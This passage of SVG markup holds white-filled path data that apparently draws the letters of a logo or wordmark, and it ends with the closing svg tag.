style="opacity:1" fill="#fefffe" d="M 269.5,51.5 C 282.66,49.1208 294.327,52.1208 304.5,60.5C 305.474,58.2573 305.808,55.924 305.5,53.5C 313.167,53.5 320.833,53.5 328.5,53.5C 328.5,83.1667 328.5,112.833 328.5,142.5C 320.833,142.5 313.167,142.5 305.5,142.5C 305.664,139.813 305.497,137.146 305,134.5C 287.897,147.317 270.73,147.483 253.5,135C 237.484,119.097 232.984,100.264 240,78.5C 245.654,64.7841 255.487,55.7841 269.5,51.5 Z M 276.5,72.5 C 295.045,70.7188 305.045,79.0521 306.5,97.5C 305.055,116.11 295.055,124.277 276.5,122C 261.936,114.338 257.103,102.504 262,86.5C 265.408,80.2566 270.242,75.5899 276.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 435.5,51.5 C 451.243,48.7958 463.91,53.6292 473.5,66C 469.013,71.1552 464.513,76.3218 460,81.5C 455.051,74.9386 448.551,72.1053 440.5,73C 437.447,74.5808 436.78,76.9141 438.5,80C 445.342,83.9216 452.342,87.5883 459.5,91C 473.088,98.7517 477.921,110.252 474,125.5C 467.852,138.418 457.519,144.751 443,144.5C 430.231,144.256 420.064,139.09 412.5,129C 416.689,123.813 421.189,118.98 426,114.5C 430,117.818 434.5,120.318 439.5,122C 442.833,122.667 446.167,122.667 449.5,122C 454.387,118.775 454.72,115.108 450.5,111C 441.507,106.505 432.84,101.505 424.5,96C 414.806,86.5252 412.972,75.6918 419,63.5C 423.279,57.7075 428.779,53.7075 435.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 622.5,51.5 C 642.032,48.7297 658.199,54.7297 671,69.5C 681.533,86.7635 682.199,104.43 673,122.5C 655.027,145.042 633.193,149.875 607.5,137C 589.182,123.047 583.015,104.88 589,82.5C 594.948,66.3804 606.115,56.0471 622.5,51.5 Z M 626.5,72.5 C 644.998,70.6667 654.998,79 656.5,97.5C 655.017,116.153 645.017,124.319 626.5,122C 615.646,117.615 609.979,109.448 609.5,97.5C 610.186,85.5266 615.853,77.1933 626.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 737.5,51.5 C 764.553,48.4417 781.386,60.1084 788,86.5C 792.131,110.845 783.631,129.012 762.5,141C 746.97,146.567 732.803,144.067 720,133.5C 719.5,146.829 719.333,160.163 719.5,173.5C 712.167,173.5 704.833,173.5 697.5,173.5C 697.5,133.5 697.5,93.5 697.5,53.5C 704.833,53.5 712.167,53.5 719.5,53.5C 719.336,56.1873 719.503,58.854 720,61.5C 725.228,56.9733 731.061,53.64 737.5,51.5 Z M 735.5,72.5 C 754.045,70.7188 764.045,79.0521 765.5,97.5C 764.027,116.142 754.027,124.309 735.5,122C 720.502,114.344 715.669,102.51 721,86.5C 722.439,83.3974 724.273,80.5641 726.5,78C 729.564,76.1412 732.564,74.3079 735.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 878.5,51.5 C 882.846,51.3343 887.179,51.501 891.5,52C 893.044,52.2896 894.377,52.9563 895.5,54C 893.073,59.7766 890.74,65.6099 888.5,71.5C 884.492,71.1204 880.492,71.6204 876.5,73C 872.117,78.6756 869.95,85.1756 870,92.5C 869.5,109.163 869.333,125.83 869.5,142.5C 861.833,142.5 854.167,142.5 846.5,142.5C 846.5,112.833 846.5,83.1667 846.5,53.5C 853.167,53.5 859.833,53.5 866.5,53.5C 866.336,56.1873 866.503,58.854 867,61.5C 869.984,57.1062 873.817,53.7729 878.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 905.5,53.5 C 913.167,53.5 920.833,53.5 928.5,53.5C 928.333,71.8364 928.5,90.1697 929,108.5C 932.39,122.109 940.556,125.942 953.5,120C 955.969,117.559 957.802,114.726 959,111.5C 959.5,92.1695 959.667,72.8362 959.5,53.5C 967.5,53.5 975.5,53.5 983.5,53.5C 983.667,67.504 983.5,81.504 983,95.5C 983.868,132.983 966.035,148.483 929.5,142C 915.325,136.814 907.491,126.647 906,111.5C 905.5,92.1695 905.333,72.8362 905.5,53.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 353.5,88.5 C 367.5,88.5 381.5,88.5 395.5,88.5C 395.5,95.5 395.5,102.5 395.5,109.5C 381.5,109.5 367.5,109.5 353.5,109.5C 353.5,102.5 353.5,95.5 353.5,88.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 813.5,118.5 C 829.368,117.563 834.534,124.563 829,139.5C 822.827,145.051 816.327,145.551 809.5,141C 804.82,135.209 804.32,129.042 808,122.5C 809.812,121.023 811.645,119.69 813.5,118.5 Z"></path></g></svg> 